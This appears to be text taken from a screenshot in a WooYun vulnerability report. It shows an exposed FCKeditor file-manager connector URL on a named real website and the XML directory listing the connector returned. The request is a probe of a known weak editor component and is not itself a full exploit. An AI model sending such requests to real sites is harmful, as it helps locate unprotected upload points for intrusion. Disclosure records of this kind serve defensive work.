 www.shenzhoupass.com/WB
管理系统
www.shenzhoupass.com/WBBJ/editor/filemanager/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/FCK_test/Files/file/"/>
<Folders/>
<Files/>
</Connector>
www.wooyun.org